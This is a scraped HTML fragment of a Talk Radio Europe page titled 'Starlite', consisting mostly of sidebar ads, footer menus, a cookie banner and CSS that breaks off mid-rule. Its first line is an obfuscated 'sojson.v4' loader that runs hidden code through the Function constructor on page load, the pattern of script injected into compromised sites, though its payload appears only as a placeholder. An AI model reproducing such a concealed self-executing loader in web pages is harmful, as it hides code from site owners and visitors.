<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.talkradioeurope.com/author/340_tre_julie/">Julie Baum</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julie Baum"></span><meta itemprop="datePublished" content="2017-08-11T15:36:32+00:00"><meta itemprop="dateModified" content="2017-09-25T19:39:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.talkradioeurope.com/starlite/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2017/09/tre-logo.png"></span><meta itemprop="name" content="Talk Radio Europe"></span><meta itemprop="headline " content="Starlite."><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.talkradioeurope.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
		                <div class="td-pb-span4 td-main-sidebar" role="complementary">
			                <div class="td-ss-main-sidebar">
				                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="/cdn-cgi/l/email-protection#32414647565b5d724640571c4053565b5d"><img decoding="async" class="lhbtop" src="/wp-content/uploads/2018/04/contact-the-studio.jpg" border="0" /></a><br />
<a href="/listen-live-player/" target="popup" class="open-as-popup" rel="noopener"><img decoding="async" class="lhb" src="/wp-content/uploads/2017/09/listen-live-1.jpg" border="0" /></a><br />
<a href="/on-demand"><img decoding="async" class="lhb" src="/wp-content/uploads/2017/09/7-day-catch-up.jpg" border="0" /></a><br />
<a href="/tre-radio-apps"><img decoding="async" class="lhb" src="/wp-content/uploads/2017/09/apps.jpg" border="0" /></a><br />
<a href="/tre-podcasts"><img decoding="async" class="lhb" src="/wp-content/uploads/2017/09/podcasts.jpg" border="0" /></a><br />
<a href="/tre-jukebox/"><img decoding="async" class="lhbs" src="/wp-content/uploads/2022/05/jukebox.jpg" border="0" /></a><a href="/tre-bookshop"><img decoding="async" class="lhbs alignnone" src="/wp-content/uploads/2017/09/bookshop.jpg" alt="" border="0" /></a><a href="/flight-enquiries"><img decoding="async" class="lhbs alignnone" src="/wp-content/uploads/2017/09/flights.jpg" alt="" border="0" /></a><a href="/traffic"><img decoding="async" class="lhbs alignnone" src="/wp-content/uploads/2017/10/traffic.jpg" alt="" border="0" /></a><a href="/tre-whats-on"><img decoding="async" class="lhbs alignnone" src="/wp-content/uploads/2017/09/whats-on.jpg" alt="" border="0" /></a><a href="https://www.blevinsfranks.com/?ID=81135A20D7002F094FF765E4FA5979F5" target="_blank" rel="noopener"><img decoding="async" class="lhbs" src="/wp-content/uploads/2017/09/living-in-spain.jpg" border="0" /></a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_5  "><div class="g g-7"><div class="g-col b-7 a-122"><a class="gofollow" data-track="MTIyLDcsMSw2MA==" href="https://www.talkradioeurope.com/tre-radio-apps/"><img src="https://www.talkradioeurope.com/wp-content/uploads/2024/07/Apple-Carplay-300.jpg" /></a></div><div class="g-col b-7 a-166"><a class="gofollow" data-track="MTY2LDcsMSw2MA==" href="https://v16roadsafety.com/talk-radio-europe/ref/138/"><img src="https://www.talkradioeurope.com/wp-content/uploads/2025/11/V16_gif_looped_300x200.gif" /></a></div><div class="g-col b-7 a-57"><a class="gofollow" data-track="NTcsNywxLDYw" href="https://www.talkradioeurope.com/how-to-listen-online/"><img src="https://www.talkradioeurope.com/wp-content/uploads/2022/09/Amazon-Alexa-300.jpg" /></a></div><div class="g-col b-7 a-149"><a class="gofollow" data-track="MTQ5LDcsMSw2MA==" href="https://www.lineadirecta.com/we-call-you.html?transicion=lCallmeIngles&lan=EN&indVehiculo=C"><img src="https://www.talkradioeurope.com/wp-content/uploads/2025/10/LD_300x200-Talk-radio_V03.gif" /></a></div><div class="g-col b-7 a-173"><a class="gofollow" data-track="MTczLDcsMSw2MA==" href="https://dcars-spain.es/"><img src="https://www.talkradioeurope.com/wp-content/uploads/2026/01/IMG_1186-300x161-1.jpg" /></a></div><div class="g-col b-7 a-64"><a class="gofollow" data-track="NjQsNywxLDYw" href="https://abbeygateinsure.com"><img src="https://www.talkradioeurope.com/wp-content/uploads/2023/02/abbeygate-tre-animated.gif" /></a></div><div class="g-col b-7 a-123"><a class="gofollow" data-track="MTIzLDcsMSw2MA==" href="https://www.talkradioeurope.com/tre-radio-apps/"><img src="https://www.talkradioeurope.com/wp-content/uploads/2024/07/Android-Auto-300.jpg" /></a></div><div class="g-col b-7 a-125"><a class="gofollow" data-track="MTI1LDcsMSw2MA==" href="https://kinepolis.es/movie-categories/vose/utm_source=talkradioeurope&utm_medium=externaldisplay&utm_campaign=ctry:ESES_source:talkradioeurope_medium:externaldisplay_name:_prod:_prodid:_type:conversion_pc:V100PushHighlights_event:_cine:_con:banner_ag:1_dist:_int:0"><img src="https://www.talkradioeurope.com/wp-content/uploads/2026/01/vose300X100Marbella.gif" /></a></div><div class="g-col b-7 a-158"><a class="gofollow" data-track="MTU4LDcsMSw2MA==" href="https://bit.ly/4qdLjJI"><img src="https://www.talkradioeurope.com/wp-content/uploads/2026/01/TALK-RADIO_300X100.gif" /></a></div><div class="g-col b-7 a-168"><a class="gofollow" data-track="MTY4LDcsMSw2MA==" href="https://casinomarbella.com/restaurant?utm_source=talkradioenglish&utm_medium=banner&utm_campaign=banner_dic-ener26"><img src="https://www.talkradioeurope.com/wp-content/uploads/2025/12/TENGLISH-300X100.gif" /></a></div></div><div class="g g-7"><div class="g-col b-7 a-172"><a class="gofollow" data-track="MTcyLDcsMSw2MA==" href="https://institutocharbel.es/"><img src="https://www.talkradioeurope.com/wp-content/uploads/2025/12/banner-CHARBEL-200-X-100-ingles.gif" /></a></div></div>
</div><div class="td-a-rec td-a-rec-id-custom_ad_4  "><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	</div><div class="td-a-rec td-a-rec-id-sidebar  "><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>			                </div>
		                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<style>
h1.entry-title, .entry-title span {
    color: #000!important;
}
</style>
<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4" style="width: 23% !important">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Talk Radio Europe</span></h4>			<div class="textwidget"><p>Avenida de las Palmeras S/N, 29688 Cancelada, Estepona, Malaga, Spain</p>
<p><span style="color: #fff;">Email:</span> <a href="/cdn-cgi/l/email-protection#1d74737b725d696f78336f7c797472"><span class="__cf_email__" data-cfemail="a4cdcac2cbe4d0d6c18ad6c5c0cdcb">[email&#160;protected]</span></a></p>
<p><span style="color: #fff;">Telephone:</span><br />
+34 952 799 953 (Office)<br />
+34 952 78 4000 (Live on-air Studio)<br />
+34 645 99 6795 (WhatsApp Studio)</p>
</div>
		</aside>				<ul class="dcs-footer-list">
					<li>© Talk Radio Europe</li>
				</ul>
            </div>

            <div class="td-pb-span4" style="width: 19% !important">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Quick Links</span></h4><div class="menu-quick-container"><ul id="menu-quick" class="menu"><li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2463"><a href="https://www.talkradioeurope.com/presenters_old/" data-ps2id-api="true">Presenters</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2465"><a href="https://www.talkradioeurope.com/media-pack/" data-ps2id-api="true">Advertising</a></li>
<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2466"><a href="https://www.talkradioeurope.com/directory/" data-ps2id-api="true">Marketplace</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2467"><a href="https://www.talkradioeurope.com/contact/" data-ps2id-api="true">Contact us</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4" style="width: 19% !important">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Information</span></h4><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2468"><a href="https://www.talkradioeurope.com/about-talk-radio-europe/" data-ps2id-api="true">About Talk Radio Europe</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2470"><a href="https://www.talkradioeurope.com/frequencies-coverage/" data-ps2id-api="true">Frequencies and Coverage</a></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20269"><a href="https://www.talkradioeurope.com/wp-content/uploads/2020/11/Prod-Ts-Cs-EN-SP.pdf" data-ps2id-api="true">Web Terms of Use</a></li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20270"><a href="https://www.talkradioeurope.com/wp-content/uploads/2020/11/1-PRODUCTIONS-PRIVACY-POLICY-V11-2020-En-Sp.pdf" data-ps2id-api="true">Privacy Policy</a></li>
<li id="menu-item-20271" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20271"><a href="https://www.talkradioeurope.com/cookie-policy-eu/" data-ps2id-api="true">Cookie Policy</a></li>
<li id="menu-item-20272" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20272"><a href="https://www.talkradioeurope.com/wp-content/uploads/2019/10/1-ETRS-REGISTRY-OF-ACTIVITIES.pdf" data-ps2id-api="true">Registry of Activities</a></li>
</ul></div></aside>            </div>
            <div class="td-pb-span4" style="width: 19% !important">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Listen</span></h4><div class="menu-listen-container"><ul id="menu-listen" class="menu"><li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2459"><a title="onclick=&#8221;goclicky(this); return false;&#8221;" href="/listen-live-player" data-ps2id-api="true">Listen Live</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://www.talkradioeurope.com/on-demand/" data-ps2id-api="true">7 Day Catchup</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19725"><a href="/tre-podcasts/" data-ps2id-api="true">TRE Podcasts</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://www.talkradioeurope.com/tre-radio-apps/" data-ps2id-api="true">TRE Radio Apps</a></li>
</ul></div></aside>            </div>
            <div class="td-pb-span4" style="width: 19% !important">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>TRE Noticeboard</span></h4>
		<ul>
											<li>
					<a href="https://www.talkradioeurope.com/bob-james-spanish-news-headlines-visual-format-17-02-21/">Bob James&#8217; Spanish News Headlines &#8211; Visual format &#8211; Dateline: 13/01/26 &#8211; Latest</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Podcasts</span></h4>			<div class="textwidget"><p><!--<a title="Google Podcasts" href="https://www.google.com/podcasts?feed=aHR0cHM6Ly9hdWRpb2Jvb20uY29tL2NoYW5uZWxzLzM4OTY1MzQucnNz" target="_blank" rel="noopener"><img decoding="async" style="padding-right: 10px;" src="/wp-content/uploads/2018/08/google_podcasts_badge.png" /></a>--></p>
<p><a title="Apple Podcasts" href="https://itunes.apple.com/us/podcast/talk-radio-europe/id1220884736?mt=2&amp;ls=1&amp;ign-mpt=uo%3D4" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2018/08/apple-pods.png" /></a></p>
</div>
		</aside>            </div>

        </div>
    </div>
	
	<!--div class="td-container">
	    <div class="td-pb-row"> 
			<ul class="dcs-footer-list">
				<li>© Talk Radio Europe</li>
				<li><a href="/wp-content/uploads/2020/11/Prod-Ts-Cs-EN-SP.pdf">Web Terms of Use</a></li>
				<li><a href="/wp-content/uploads/2020/11/1-PRODUCTIONS-PRIVACY-POLICY-V11-2020-En-Sp.pdf">Privacy Policy</a></li>
				<li><a href="/wp-content/uploads/2019/12/Cookies-Policy-en-sp-v-final-19.pdf">Cookie Policy</a></li>
				<li><a href="/wp-content/uploads/2019/10/1-ETRS-REGISTRY-OF-ACTIVITIES.pdf">Registry of Activities</a></li>
			</ul>
		</div>
	</div-->
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>jQuery( ".lbh" ).click(function(event) {	event.preventDefault();	var hrf = jQuery(this).attr('href');	window.open(hrf,'popup','width=350,height=800');});
jQuery( window ).ready(function() {
   jQuery( document ).triggerHandler( 'advanced-ads-resize-window' );
});
jQuery(window).on('load', function() {
 jQuery( document ).triggerHandler( 'advanced-ads-resize-window' );
})

</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">We use cookies to optimise our website and our service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept cookies</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Ghost by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 696721d522c0d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-pb-span8 {
    width: 74%;
    margin-top: -543px;
}

.td-pb-span4 {
    width: 33%;
}

.td-ss-main-sidebar.newer {
    max-width: 250px !important;
    margin-left: -10px;
}


@media (max-width: 767px) {
	body {
		overflow-x: hidden !important;
	}
	
	.td-ss-main-sidebar.newer {
    width: auto !important;
    margin-left: 0px;
		max-width: unset !important;
}
	
	
	
	#td-outer-wrap {
  
    overflow-x: hidden;
}
	
	.td-pb-span8 {
    width: 100% !important;
    }
	
	
	
	.td-pb-row {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    text-align: center !important;
    display: block;
    margin: 0 auto !important;
}
	.wpb_text_column.wpb_content_element.footer-ads {
    text-align: center !important;
    display: inline-block;
}
	
	
	html #wpadminbar {
    margin-top: -50px;
    }
	
	#td-top-mobile-toggle {
    display: inline-block;
    position: absolute !important;
    top: 0px !important;
    left: 0px !important;
}
}



div.w2dc-content .w2dc-fields-group {
  margin: 0px !important; 
}

.td-pb-row .td-pb-row .td-pb-span4 {
    width: 33% !important;
}


.td-header-style-1 .td-header-sp-logo img {
max-height: unset !important; padding-top: 25px !important;}


.td-header-style-1 .td-header-sp-logo img {
max-height: unset !important;
}


.td-container.td-header-row.td-header-header {
    height: 180px;
}
notice
.td-header-sp-recs img, .td-header-sp-recs .adsbygoogle {
    top: -25px !important;
position: relative !important

}

.soc-top {
padding-right: 1px;
float: left;
}
.soc-top:hover {
opacity: 0.6;
}

.td-block-span6 {
    width: 40%!important;
}

.td-pb-row [class*="td-pb-span"] {

    padding-right: 14px !important;
    padding-left: 14px !important;

}
.td_module_6 {
    padding-bottom: 10px !important;
}

.sf-menu > li > a {
    padding: 0 14px !important;
}

img.onair {
    float: right;
    margin-top: -48px;
    position: absolute;
padding-left: 80px;
display: none;
}


.sf-menu > li > a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 500 !important;
	text-transform: unset !important;
    -webkit-backface-visibility: hidden;
}
.lhbtop {
margin-bottom: 10px;
}

.lhbtop:hover {
opacity: 0.7;
}
.lhb:hover {
opacity: 0.7;
}

.lhbs {
padding: 0 2px 0 2px;
}

.lhbs:hover {
opacity: 0.7;
}

 a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: #111111;
    font-weight: 500 !important;
}

.td_module_6 img {
    max-height: 60px !important;
}
.td_module_6 {
    padding-bottom: 0px !important;
}



.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 0px;
    line-height: 1;
   min-height: unset;
}



.widgettitle:after {
    width: 340% !important;
}

.widget_rss li .rsswidget {
    font-size: 14px !important;
}

.vc_wp_rss ul {
margin: 0px !important;
}


span.td-pulldown-size, .widgettitle  {
    TEXT-TRANSFORM: UPPERCASE !IMPORTANT;
    FONT-WEIGHT: 500 !IMPORTANT;
    FONT-SIZE: 12PX !IMPORTANT;
}



.upper-margin {
margin-top: -25px;
}


.td_module_mx16 .entry-thumb {
    width: auto;
    height: auto !important;
}

.td_module_mx16 .entry-title {
    font-size: 18px !important;

}
.td-page-content, .td-post-content, .wpb_text_column, .td_block_text_with_title, .woocommerce #tab-description, .mce-content-body { 
    line-height: 20px !important;
font-size: 13px;
}

.alignleft {
    margin-right: 16px !important;
}

.td-a-rec-id-custom_ad_1 > div, .td-a-rec-id-custom_ad_2 > div, .td-a-rec-id-custom_ad_3 > div, .td-a-rec-id-custom_ad_4 > div, .td-a-rec-id-custom_ad_5 > div {
    margin-bottom: 14px !important;
} 

.wpb_column.vc_column_container.td-pb-span9 {
    margin-top: -41px !important;
}

.td_module_4.td_module_wrap.td-animation-stack img {
    max-height: 182px !important;
}

.td_block_17 .td-column-1 .td_module_4 {
	padding-bottom: 0px !important; 
    border-bottom: 0px dashed #F2F2F2 !important;
    margin-bottom: -14px !important;
}


.vc_btn3.vc_btn3-color-blue, .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat {
    color: #fff;
    background-color: #1a2672 !important;
}

.td-pb-span4.td-main-sidebar {
    max-width: 25% !important;
}


.td-post-content p, .td-post-content {
    font-family: "Open Sans";
    font-size: 14px;
    line-height: 26px !important;
    font-weight: normal;
}


.td-sidebar-left .td-crumb-container {
    padding-left: 220px !important;
}


.td-page-content p, .td_block_text_with_title, .td_block_text_with_title p {
    font-size: 14px !important;
    line-height: 22px !important;
    color: #444 !important;
}

.sf-menu ul {
    background-color: #1a2672 !important;
}

.sf-menu ul .td-menu-item > a {
    color: #fff;
}

.td-menu-item > a:hover {
    color: #d9980d !important;
}


.wpb_text_column p {
    font-size: 13px !important;
    line-height: 16px !important;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 280px !important;
}

.ssba, .ssba a {
    text-decoration: none;
    border: 0;
    background: none;
    font-size: 14px;
    font-weight: normal;
    mARGIN-TOP: 20PX !important;
}

img.alignleft.wp-image-751, img.alignleft.wp-image-750, img.alignleft.wp-image-749, img.alignleft.wp-image-748 {
    zoom: 98%;
}

.td_block_wrap.td_block_text_with_title.td_uid_11_59cbd9690d179_rand.td-pb-border-top.upper-margin.td_block_template_1, .td-a-rec.td-a-rec-id-custom_ad_1.vc_custom_1506350658629 {

    min-height: 40px !important;
}

div.w2dc-content address {
    font-style: normal !important;
    margin: 0;
    line-height: inherit;
    font-size: inherit;
    font-size: 12px !important;
}

.td-menu-item > a:hover {
    color: #d9980d !important;
    text-decoration: none !important;
}





div.program0, div.program1 {
    margin: 2px 1px;
    border-bottom: solid 1px white;
    font-size: 11.5px !important;
    color: #333;
cursor: pointer;
}

div.program0			{ background-color: #d7d7d7;  text-align: center;  padding:0px 0px 0px 0px;}
div.program1			{ background-color: #F7F6F6;  text-align: center;  padding:0px 0px 0px 0px;}

div.program0:hover, div.program1:hover			{ 	background-color: #333; color: #fff }

ul.programslist li:hover
{

}

ul.programslist
{
padding-left: 0px;
	list-style: none;
}

.mflist th {
width: 12%;
background: #1a2672;
color: #fff;
text-align: center;
font-size: 12px;
}


.mflist {

	width: 100%;

	border-spacing: 1px;

	background-color: #e7e7e7;

	color: #3d3d3d;

	clear: both;

}



table.mflist td {
	padding: 0px;
}

table.mflist th { padding: 4px; }



table.mflist thead th {

	text-align: center;

	background: #163f6c;

	color: #fff;
	font-weight: bold;

	border-bottom: 1px solid #fff;

	border-left: 1px solid #fff;

}



table.mflist thead a { font-weight: bold; }



table.mflist thead a:hover { text-decoration: none; }



table.mflist thead th img { vertical-align: middle; }



table.mflist tbody th { font-weight: bold; }



table.mflist tbody tr			{ background-color: #fff;  text-align: left;  height: 30px;padding:0px 0px 0px 0px;}

table.mflist tbody tr.row1 	{ background: #f9f9f9; }



table.mflist tbody tr.row0:hover td,

table.mflist tbody tr.row1:hover td  { background-color: #ffd ; }



table.mflist tbody tr td 	   { height: 25px; background: #fff; border: 1px solid #fff; }

table.mflist tbody tr.row1 td { background: #f9f9f9; border-top: 1px solid #FFF; }



table.mflist tfoot tr { text-align: center;  color: #333; }

table.mflist tfoot td,

table.mflist tfoot th { background-color: #f3f3f3; border-top: 1px solid #999; text-align: center; }



table.mflist td.order 		{ text-align: center; white-space: nowrap; }

table.mflist td.order span { float: left; display: block; width: 20px; text-align: center; }



table.mflist .pagination { display:table; padding:0;  margin:0 auto;	 }



table.mflist tbody tr.highlighted 	{ background-color: #333; color: black;font-weight: bold;font-size: larger;}




.sub-menu-columns ul.sub-menu li {
    display: inline-block;
    float: left;
    width: 200px !important;
}
.sub-menu-columns ul.sub-menu li:nth-child(odd) {
    float: left !important;
    margin-right: 10px;
}
.sub-menu-columns ul.sub-menu li:nth-child(even) {
    float: right !important;
}


.sub-menu {
 width: 410px !important;
}




div#ondemand {
	background-color: #e0e0e0;
	border: 1px solid #c0c0c0;
	padding: 10px;
}
select.ondemand {
	font-size: 100%;
	font-family: Tahoma;
